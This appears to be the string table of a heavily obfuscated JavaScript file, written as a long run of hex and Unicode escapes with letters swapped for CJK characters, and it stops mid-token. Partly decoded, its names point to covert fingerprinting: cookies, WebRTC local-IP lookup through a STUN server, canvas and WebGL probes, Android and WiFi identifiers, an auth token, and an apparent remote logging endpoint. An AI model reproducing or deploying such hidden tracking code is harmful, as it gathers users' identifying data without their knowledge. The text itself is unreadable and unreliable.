x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u706e\u735c\x73\x52\u545a\x71\x75\u545a\x73\x74\u6256\u72b8\x69\u735c\u5ef2\x74\x69\u7313\u72b8\u7209\x72\u5ef2\u735c\u545a\u6c36\x73\u545a\x74\x54\x69\u735c\u545a\u7313\x75\x74\u6c36\u735a\x75\x73\u5318\u5e77\x73\u7313\x72\x74\u624f\u735a\x72\x69\u7313\x72\x69\x74\x79\u5e77\x6c\u545a\u72b8\u5dc9\x74\u5318\u6c36\x73\u735a\x6c\x69\u59c8\u545a\u6730\x73\u5318\x69\u5a32\x74\u6c36\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u56c4\u624f\u59c8\u545a\x69\x6c\u624f\x69\u72b8\x74\u545a\x72\x76\u5ef2\x6c\u706e\u59c8\u5ef2\u72b8\u59c8\u545a\x6c\x49\u56c4\x6c\u545a\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5e77\u5c2b\u7313\u56c4\x79\u5e77\u5ef2\u56c4\u56c4\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u6c36\u5ef2\x74\x74\u5ef2\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u624f\x72\u545a\u735c\u7313\x76\u545a\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u5e77\u56c4\u545a\x74\u5ef2\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u6c36\u5f5f\u644c\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u623c\u5e52\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u644c\u6b9b\u5e77\u735a\x72\u7313\x74\u7313\x74\x79\u735a\u545a\u6c36\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\u706e\u5ef2\u735a\u735a\x6c\x79\u624f\x73\x74\x72\x69\u72b8\u5dc9\u6730\x72\u5ef2\u72b8\u56c4\u7313\u735c\u624f\x73\x75\u5c2b\x73\x74\x72\u624f\x69\u72b8\x69\x74\u6c36\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5e77\u56c4\u7313\u72b8\u545a\u706e\u735a\u545a\u72b8\u56c4\x69\u72b8\u5dc9\u6c36\u56c4\u545a\u5a32\x69\u72b8\u545a\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6c36\u72b8\u5ef2\u735c\u545a\u6730\u735c\u545a\u735c\u7313\x69\x7a\u545a\u56c4\u6c36\x73\x74\x72\x69\u72b8\u5dc9\x69\u5a32\x79\u706e\u59c8\u7313\u7313\x6b\x69\u545a\u624f\u735c\u5ef2\x74\u59c8\u5318\u5e77\x28\u5f5f\u644c\u6a4a\u5f5f\u692d\u645a\u5f5f\u6b31\u63cb\x29\u5f5f\u623c\u5e52\u5f5f\u6b31\u7209\u624f\u5f5f\u6b31\u6b9b\x28\u5f5f\u644c\u63cb\u5f5f\u644c\u6a4a\u5f5f\u6b31\u63cb\u5f5f\u644c\u6b9b\x2a\x29\x28\u5f5f\u6b31\u63cb\u5f5f\u692d\u645a\u5f5f\u623c\u7074\x29\u624f\x73\x6c\x69\u59c8\u545a\u706e\u59c8\u5ef2\x6c\x6c\u6c36\u56c4\u5ef2\x74\u5ef2\u706e\u5318\u545a\u5ef2\u56c4\u545a\x72\x73\u6730\x74\x69\u735c\u545a\u7313\x75\x74\u624f\u735c\u545a\x74\u5318\u7313\u56c4\u5e77\x77\x69\x74\u5318\u645a\x72\u545a\u56c4\u545a\u72b8\x74\x69\u5ef2\x6c\x73\u624f\x5f\u7313\u5f5f\u6b31\u6b9b\u624f\u735a\x72\u7313\x74\u7313\u59c8\u7313\x6c\u5e77\u5318\u7313\x73\x74\u6730\x69\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u706e\x58\u6b9b\u7313\u735c\u5ef2\x69\u72b8\x52\u545a\x71\x75\u545a\x73\x74\u624f\u7313\u735a\u545a\u72b8\u706e\u7313\u72b8\x6c\u7313\u5ef2\u56c4\u6c36\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x54\u545a\u58a0\x74\u706e\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\x74\x69\u735c\u545a\u7313\x75\x74\x2e\u6730\u7313\u72b8\u545a\x72\x72\u7313\x72\u706e\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u706e\x74\x79\u735a\u545a\u5e77\x73\u545a\u72b8\u56c4\u706e\u7313\u72b8\x74\x69\u735c\u545a\u7313\x75\x74\u706e\x6b\u545a\x79\x73\u6c36\u5a32\u7313\x72\u6a4a\u5ef2\u59c8\u5318\u6c36\x73\u545a\x74\x52\u545a\x71\x75\u545a\x73\x74\u5c1e\u545a\u5ef2\u56c4\u545a\x72\u5e77\u7313\u72b8\x72\u545a\u5ef2\u56c4\x79\x73\x74\u5ef2\x74\u545a\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u6c36\x72\u545a\u5ef2\u56c4\x79\x53\x74\u5ef2\x74\u545a\u624f\x73\x74\u5ef2\x74\x75\x73\u6730\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x73\x74\u5ef2\x74\x75\x73\u5f5f\u623c\u5e52\u706e\x52\u545a\x71\x75\u545a\x73\x74\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\x2e\u624f\u7074\u5f6e\u62a1\u7074\u545a\u59c8\u62a1\u5a32\u5fb4\u692d\u5e77\u644c\u7074\u62a1\u5e52\u624f\u5a32\x72\u7313\u735c\u645a\u5318\u5ef2\x72\u645a\u7313\u56c4\u545a\u6c36\u623c\x2e\u5fb4\x2e\u5e52\x2e\u5fb4\u6730\u545a\u6b31\u5a32\u5c2b\u5c2b\u6b31\u5fb4\u5fb4\u623c\u62a1\u5c2b\u6c19\u6c36\u5ef2\x73\x73\x69\u5dc9\u72b8\u6730\u5318\u5ef2\x73\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\u6730\u59c8\u7313\u72b8\x73\x74\x72\x75\u59c8\x74\u7313\x72\u706e\x73\u545a\x74\x50\x72\u7313\x74\u7313\x74\x79\u735a\u545a\x4f\u5a32\u706e\x5f\x5f\u735a\x72\u7313\x74\u7313\x5f\x5f\u706e\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u6c36\u5f5f\u7074\u5e52\u5f5f\u7074\u5e52\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u706e\u72b8\u545a\u58a0\x74\u6c36\x69\x73\u6256\x72\x72\u5ef2\x79\u706e\x4d\u5ef2\u735a\u5e77\x53\u545a\x74\u5e77\u5a32\x72\u7313\u735c\u6c36\u6256\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u6730\x74\u545a\x73\x74\u6730\u72b8\x75\u735c\u5c2b\u545a\x72\u706e\x49\u72b8\x76\u5ef2\x6c\x69\u56c4\u5f5f\u623c\u5e52\u5ef2\x74\x74\u545a\u735c\u735a\x74\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\x69\x74\u545a\x72\u5ef2\x74\u545a\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\x2d\x69\x74\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5f5f\u623c\u5e52\x69\u72b8\x73\x74\u5ef2\u72b8\u59c8\u545a\x2e\u5f5f\u5e52\u6256\x49\u72b8\u5f5f\u623c\u5e52\u7313\x72\u56c4\u545a\x72\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\x69\x74\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\x2d\u5ef2\x72\x72\u5ef2\x79\u5f5f\u623c\u5e52\u7313\u5c2b\x6a\u545a\u59c8\x74\x73\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5318\u5ef2\x76\u545a\u5f5f\u623c\u5e52\u5ef2\u5f5f\u623c\u5e52\u5f5f\u644c\u63cb\x53\x79\u735c\u5c2b\u7313\x6c\x2e\x69\x74\u545a\x72\u5ef2\x74\u7313\x72\u5f5f\u644c\u6b9b\x28\x29\u5f5f\u623c\u5e52\u735c\u545a\x74\u5318\u7313\u56c4\x2e\u624f\u545a\x72\x72\u7313\x72\u5e77\u5a32\x69\x6c\u545a\u72b8\u5ef2\u735c\u545a\u624f\u5c2b\u5ef2\u72b8\x74\x69\u5e77\u5c2b\u5ef2\u72b8\x74\x69\x5f\u545a\x72\x72\u7313\x72\u6730\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u5e77\x73\x74\u5ef2\u59c8\x6b\u5e77\x75\x73\u545a\x72\u6256\u5dc9\u545a\u72b8\x74\u6730\u5318\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u735c\x69\u5ef2\u7313\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5f5f\u623c\u7209\x73\u56c4\x6b\x5f\x6c\u7313\u5dc9\u706e\x50\x4f\x53\x54\u6c36\u5a32\x72\u7313\u735c\u645a\u7313\u56c4\u545a\x50\u7313\x69\u72b8\x74\u5e77\u63cb\u6256\x4e\x54\x49\x5f\u6730\x5f\x5f\u5c2b\x69\u56c4\u5e77\x5f\x5f\u5c2b\x69\u56c4\x5f\u72b8\u6c36\x69\u56c4\u5c2b\x5f\u58a0\u5ef2\u5a32\u5e77\x77\x5f\x73\x71\x6c\u706e\x52\u6a4a\u645a\x4f\x52\u6b9b\u6730\x54\u6a4a\x53\x54\u5e77\u545a\u58a0\x74\u545a\u72b8\u56c4\u6c36\x74\u7313\x53\x74\x72\x69\u72b8\u5dc9\x28\x29\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u735a\x72\u7313\x76\x69\u56c4\u545a\x72\u5f5f\u623c\u5e52\u5f5f\u6c19\u5e52\u545a\u72b8\u59c8\u7313\u56c4\u545a\x72\u5f5f\u6c19\u5e52\u624f\u59c8\x6c\u7313\u72b8\u545a\u706e\x6a\u7313\x69\u72b8\u624f\u59c8\u5318\u5ef2\x72\u645a\u7313\u56c4\u545a\u6256\x74\u6730\x4d\u5ef2\x6c\u5a32\u7313\x72\u735c\u545a\u56c4\u5f5f\u623c\u5e52\x55\x54\u7209\x2d\u62a1\u5f5f\u623c\u5e52\u56c4\u5ef2\x74\u5ef2\u624f\u59c8\u7313\u72b8\u59c8\u5ef2\x74\u706e\u5c2b\x6c\u7313\u59c8\x6b\x53\x69\x7a\u545a\u706e\u735c\u5ef2\u58a0\u6730\u735c\x69\u72b8\u624f\x72\u545a\x73\u545a\x74\u706e\x75\u735a\u56c4\u5ef2\x74\u545a\u706e\u5a32\x6c\u7313\u7313\x72\u706e\u59c8\x72\x79\u735a\x74\u7313\u5e77\x54\u545a\u58a0\x74\u6a4a\u72b8\u59c8\u7313\u56c4\u545a\x72\u624f\x55\x69\u72b8\x74\u62a1\u6256\x72\x72\u5ef2\x79\u6c36\x73\x75\u5c2b\x74\x6c\u545a\u706e\u56c4\x69\u5dc9\u545a\x73\x74\u5e77\u545a\u72b8\u59c8\u7313\u56c4\u545a\u5e77\x53\u5c1e\u6256\x2d\u5fb4\u5e77\x4a\x53\x4f\x4e\u5e77\u5ef2\u5c2b\u7313\x75\x74\u5f5f\u6b31\u6256\u5c2b\x6c\u5ef2\u72b8\x6b\u624f\x55\x52\x4c\u5e77\x6c\u7313\u59c8\u5ef2\x6c\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u5e77\x73\u545a\x73\x73\x69\u7313\u72b8\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u5e77\u7313\u5c2b\x6a\u545a\u59c8\x74\u6c36\x73\u545a\x74\x49\x74\u545a\u735c\u706e\u5dc9\u545a\x74\x49\x74\u545a\u735c\u706e\u735a\u5ef2\x72\x73\u545a\u6730\x4d\x49\u6256\x4f\x5f\x4c\x49\u6b9b\u5e77\x72\u545a\u5a32\u545a\x72\x72\u545a\x72\u624f\x6c\x69\u56c4\u706e\x73\u735a\x6c\x69\x74\u6730\x73\u545a\x74\u6c36\u5ef2\u72b8\x74\x69\x2d\u5c2b\u7313\x74\x2d\u56c4\u5a32\u6c36\u735a\x72\u545a\x76\x69\u7313\x75\x73\x53\x69\u5c2b\x6c\x69\u72b8\u5dc9\u706e\x6c\u7313\u59c8\u5ef2\x6c\x4e\u5ef2\u735c\u545a\u6730\x74\u7313\x4c\u7313\x77\u545a\x72\u645a\u5ef2\x73\u545a\u5e77\u5a32\x69\x6c\x74\u545a\x72\u5e77\x74\u7313\u7209\x69\u58a0\u545a\u56c4\u706e\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u5e77\u735c\u7313\x7a\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\x77\u545a\u5c2b\x6b\x69\x74\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\x73\x74\x75\u72b8\u5f5f\u6b31\u6256\x73\x74\x75\u72b8\x2e\x6c\x2e\u5dc9\u7313\u7313\u5dc9\x6c\u545a\x2e\u59c8\u7313\u735c\u5f5f\u6b31\u6256\u5fb4\u5f6e\u6b31\u5e52\u623c\u624f\x73\x74\x75\u72b8\u5f5f\u6b31\u6256\x73\x74\x75\u72b8\x2e\x73\u545a\x72\x76\x69\u59c8\u545a\x73\x2e\u735c\u7313\x7a\x69\x6c\x6c\u5ef2\u5fb4\x2e\u59c8\u7313\u735c\u5e77\u545a\u58a0\u545a\u59c8\u706e\u5e52\x2e\u5e52\x2e\u5e52\x2e\u5e52\u5e77\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u6730\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u645a\u5318\u5ef2\u72b8\u72b8\u545a\x6c\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5a32\u5a32\u545a\x72\u706e\x73\u545a\x74\x4c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6730\x6c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u5e77\x73\u56c4\u735a\u6c36\u5ef2\u5f5f\u6b31\u6b9b\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u5f5f\u6b31\u6256\u6c36\u59c8\u5f5f\u6b31\u6b9b\x49\x4e\u6730\u7313\u72b8\u59c8\u545a\u624f\u545a\u735c\x69\x74\u6c36\x71\x75\u545a\x75\u545a\u6730\x76\u5ef2\x6c\x75\u545a\u5e77\u5318\u5ef2\x73\u6c36\u5c2b\u545a\u5a32\u7313\x72\u545a\x53\u545a\x74\u5e77\u5ef2\u5a32\x74\u545a\x72\x53\u545a\x74\u624f\x73\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5dc9\x74\u5f5f\u623c\u5e52\u5e52\u6c36\x73\u545a\x74\x4d\x75\x6c\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u545a\x71\u5f5f\u623c\u5e52\x73\u545a\x74\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u59c8\u7313\x75\u72b8\x74\x2e\u6730\x73\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u706e\x4e\u5ef2\x4e\u5e77\u5dc9\u545a\x74\u5e77\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u706e\u5f5f\u623c\u5e52\x69\x73\u5f5f\u623c\u5e52\u72b8\u7313\x74\u5f5f\u623c\u5e52\x73\u545a\x74\u624f\u5f5f\u623c\u5e52\x73\x74\u5ef2\x74\x75\x73\u5f5f\u623c\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u706e\u5dc9\u545a\x74\u5f5f\u623c\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u623c\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5dc9\x74\u5f5f\u623c\u5e52\u5fb4\u6730\u5c2b\u545a\u5a32\u7313\x72\u545a\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u706e\u59c8\u5318\u5ef2\x72\u6256\x74\u706e\u6256\u63cb\u645a\u6b9b\u6a4a\u7209\u5b35\u5c1e\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\u5ef2\u5c2b\u59c8\u56c4\u545a\u5a32\u5dc9\u5318\x69\x6a\x6b\x6c\u735c\u72b8\u7313\u735a\x71\x72\x73\x74\x75\x76\x77\u58a0\x79\x7a\u5e52\u5fb4\u623c\u6b31\u7074\u644c\u6c19\u692d\u62a1\u5f6e\u5f5f\u623c\u63cb\u5f5f\u623c\u7209\u5f5f\u6b31\u6b9b\u6730\u59c8\x69\u735a\u5318\u545a\x72\x74\u545a\u58a0\x74\u624f\u735c\u7313\u56c4\u545a\u706e\u735a\u5ef2\u56c4\u56c4\x69\u72b8\u5dc9\u6730\u5a32\u7313\x72\u735c\u5ef2\x74\u6c36\u5ef2\u5c2b\x73\u706e\x73\x69\u72b8\u6730\u59c8\u7313\u735c\u735a\x75\x74\u545a\u5e77\u545a\u72b8\u59c8\x72\x79\u735a\x74\u624f\x6b\u545a\x79\u6c36\u56c4\u545a\u59c8\x72\x79\u735a\x74\u706e\u735a\u5ef2\u56c4\u624f\x74\u545a\x73\x74\x56\u5ef2\x6c\x75\u545a\u5e77\x72\u545a\u735c\u7313\x76\u545a\x49\x74\u545a\u735c\u6730\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u6730\u5b35\u545a\u59c8\x6b\u7313\u56c4\x72\x69\x76\u545a\x72\u6c36\u5dc9\u545a\u59c8\x6b\u7313\u56c4\x72\x69\x76\u545a\x72\u624f\u735a\x72\u7313\u735a\u545a\x72\x74\x79\x49\x73\u6a4a\u72b8\x75\u735c\u545a\x72\u5ef2\u5c2b\x6c\u545a\u5e77\u5dc9\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\u7313\x72\u6730\x77\x72\x69\x74\u5ef2\u5c2b\x6c\u545a\u706e\u59c8\u7313\u72b8\u5a32\x69\u5dc9\x75\x72\u5ef2\u5c2b\x6c\u545a\u624f\u6b9b\u5ef2\x74\u5ef2\x56\x69\u545a\x77\u624f\u623c\u5e52\u5f5f\u623c\u7074\u624f\u5c2b\u545a\u5a32\u7313\x72\u545a\u624f\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u624f\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u706e\x77\x69\u56c4\x74\u5318\u6c36\u5318\u545a\x69\u5dc9\u5318\x74\u5e77\u5dc9\u545a\x74\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u5e77\x77\u545a\u5c2b\u5dc9\x6c\u706e\u545a\u58a0\u735a\u545a\x72\x69\u735c\u545a\u72b8\x74\u5ef2\x6c\x2d\x77\u545a\u5c2b\u5dc9\x6c\u706e\u5dc9\u545a\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\x73\u63cb\x79\x54\u5ef2\u5dc9\x4e\u5ef2\u735c\u545a\u706e\x69\u5a32\x72\u5ef2\u735c\u545a\u6c36\x73\x74\x79\x6c\u545a\u6730\u735a\u7313\x73\x69\x74\x69\u7313\u72b8\u5e77\u5ef2\u5c2b\x73\u7313\x6c\x75\x74\u545a\u5e77\x6c\u545a\u5a32\x74\u706e\x2d\u5f6e\u5f6e\u5f6e\u5f6e\u735a\u58a0\u6c36\u7313\u735a\u5ef2\u59c8\x69\x74\x79\u5e77\x73\x72\u59c8\u56c4\u7313\u59c8\u624f\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u645a\u5318\x69\x6c\u56c4\u6c36\x72\u545a\u735c\u7313\x76\u545a\u645a\u5318\x69\x6c\u56c4\u6730\u5ef2\x75\u56c4\x69\u7313\u7313\x75\x74\u735a\x75\x74\u5e77\u5ef2\x75\u56c4\x69\u7313\x69\u72b8\u735a\x75\x74\u6c36\x76\x69\u56c4\u545a\u7313\x69\u72b8\u735a\x75\x74\u624f\x73\u735a\u545a\u5ef2\x6b\u545a\x72\x73\u5e77\u735c\x69\u59c8\x72\u7313\x73\u706e\x77\u545a\u5c2b\u59c8\u5ef2\u735c\x73\u6c36\u735c\u545a\u56c4\x69\u5ef2\u6b9b\u545a\x76\x69\u59c8\u545a\x73\u706e\u545a\u72b8\x75\u735c\u545a\x72\u5ef2\x74\u545a\u6b9b\u545a\x76\x69\u59c8\u545a\x73\u624f\u5c2b\u7313\x75\u72b8\u56c4\u5f5f\u623c\u5e52\x72\u545a\u735a\u7313\x72\x74\u63cb\x6c\u7313\u59c8\x6b\u6730\x6b\x69\u72b8\u56c4\u624f\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u624f\x77\u545a\u5c2b\x73\x74\u7313\x72\u545a\u706e\x72\x75\u72b8\x74\x69\u735c\u545a\u5e77\u5ef2\u735a\u735a\u6730\u59c8\x73\x69\u624f\x6c\u7313\u5ef2\u56c4\x54\x69\u735c\u545a\x73\u6c36\u735a\x72\u7313\u735a\u545a\x72\x74\x69\u545a\x73\u6c36\u59c8\u7313\u72b8\u72b8\u545a\u59c8\x74\u6c36\x73\u545a\u72b8\u56c4\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u6730\u5c2b\u7313\u7313\x6c\u545a\u5ef2\u72b8\u5e77\x73\x79\u735c\u5c2b\u7313\x6c\u706e\u735c\u5ef2\u735a\u6c36\u56c4\u5ef2\x74\u545a\u6730\x72\u545a\u5dc9\u545a\u58a0\u735a\u6730\u72b8\x75\x6c\x6c\u624f\u5e52\u5e52\u5e52\u5e52\u5e52\u5e52\u6c36\u735a\u7313\x77\u6730\u5e52\u5e52\u5e52\u5e52\u6730\x55\u645a\x53\u5318\u545a\x6c\x6c\x4a\u5ef2\x76\u5ef2\u6c36\x73\u56c4\x6b\u645a\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u706e\u5c2b\u5ef2\x73\u545a\x2e\u5dc9\u545a\x74\x56\u545a\x72\x73\x69\u7313\u72b8\u624f\x73\u56c4\x6b\x49\u72b8\x76\u7313\x6b\u545a\u5e77\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\u5ef2\x75\x74\u5318\x2d\x74\u7313\x6b\u545a\u72b8\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u6256\u6256\x4d\x69\u7074\x4d\x4d\x58\u5ef2\x58\x69\x71\x69\x4a\u5f5f\u623c\u63cb\x6b\u58a0\u5a32\x79\u5f5f\u623c\u7209\x4d\u7313\x4a\u545a\u5e52\u6b9b\x50\x49\u59c8\u5c2b\x58\x76\x71\u692d\u5c2b\u6256\u5f5f\u623c\u63cb\u644c\x6b\x4e\u645a\u644c\x57\u5dc9\u6c19\x79\x59\x4f\u645a\x49\x6c\x6c\x49\u644c\x57\u5ef2\u6256\x71\x69\x4f\u5318\u5f5f\u623c\u7209\u63cb\x4f\u72b8\x75\x54\u6c19\u735c\u72b8\x50\u5ef2\x4d\x6c\u59c8\x7a\x4c\x71\x58\u58a0\u6256\u63cb\u645a\u5e52\x4e\x4e\x5a\u56c4\u58a0\u5c1e\u63cb\u5dc9\x77\u5a32\x52\u59c8\u5f5f\u623c\u63cb\u5a32\x52\u7209\x6c\u645a\x57\x79\x54\u5c1e\u6c19\u5a32\u5318\u5a32\x7a\u5fb4\u6c19\x79\x4c\u5c2b\x77\x79\x73\u56c4\u5318\x7a\u5e52\u5318\u5fb4\x52\u5f6e\x72\u5f6e\u58a0\x55\u5f5f\u6b31\u6b9b\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u6730\u735c\x74\x74\u5e77\u5dc9\u545a\x74\u63cb\x72\u7313\x77\x73\u545a\x72\x50\u5ef2\x72\u5ef2\u735c\u6c36\x71\u5c2b\x5f\u5c2b\x72\x69\u56c4\u5dc9\u545a\u6730\u72b8\u5ef2\x74\x69\x76\u545a\u6a4a\u58a0\u545a\u59c8\u6730\x71\x75\u5ef2\u623c\u6730\u5ef2\u735a\u735a\x56\u545a\x72\x73\x69\u7313\u72b8\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\u5e77\u735a\x6c\u5ef2\x74\u5a32\u7313\x72\u735c\u6c36\x5f\x5f\x6b\x73\u5e77\u5dc9\u545a\x74\u6b9b\u545a\x76\x69\u59c8\u545a\x49\u72b8\u5a32\u7313\u624f\u735c\u7313\u56c4\u545a\x6c\u6c36\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x49\u56c4\u706e\u5ef2\u735a\x69\x4c\u545a\x76\u545a\x6c\u5e77\x76\x69\x76\u7313\u6b9b\x69\u5ef2\u5dc9\u72b8\u7313\x73\x74\x69\u59c8\x53\u59c8\u5318\u545a\u56c4\x75\x6c\u545a\x72\u706e\u5dc9\u545a\x74\x57\x69\u5a32\x69\x53\x53\x49\u6b9b\u6730\u5dc9\x75\x69\u56c4\u6730\x53\u7313\u5dc9\u7313\x75\x4c\u7313\u5dc9\x69\u72b8\x55\x74\x69\x6c\x73\u624f\u5ef2\u735a\u735a\x69\u72b8\u5a32\u7313\u624f\x52\u545a\u5dc9\u6a4a\u58a0\u735a\u6c36\u5c2b\u5ef2\x69\u56c4\x75\u735c\u5ef2\u735a\u706e\x69\x73\x49\x4f\x53\u5e77\u5f5f\u623c\u5e52\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u5e77\u5c2b\u56c4\u5318\u7313\u72b8\u7313\x72\u5c2b\x72\u7313\x77\x73\u545a\x72\u5e77\x76\u545a\x72\x73\x69\u7313\u72b8\u6730\u735a\x72\u7313\u735c\u735a\x74\u5e77\u63cb\u56c4\u5c2b\u7313\u58a0\u6256\u735a\u735a\u5f5f\u6b31\u6256\u5e77\u7074\x2e\u692d\x2e\u5fb4\u706e\u7074\x2e\u692d\u6730\x72\u545a\x73\x75\x6c\x74\u706e\u5ef2\u735a\u735a\u7074\x2e\u692d\u6730\x5f\u5c2b\u56c4\u5c2b\u7313\u58a0\x5f\x6a\x73\x5f\u6c36\u735a\u5ef2\x72\u5ef2\u735c\x73\u5e77\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u6730\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u624f\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u6c36\u5f6e\x2e\u5e52\u706e\u63cb\u56c4\u5c2b\u7313\u58a0\x5f\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x5f\x6a\x73\u5c2b\x72\x69\u56c4\u5dc9\u545a\u6c36\u56c4\x69\x73\u735a\u5ef2\x74\u59c8\u5318\u706e\u56c4\x69\x73\u73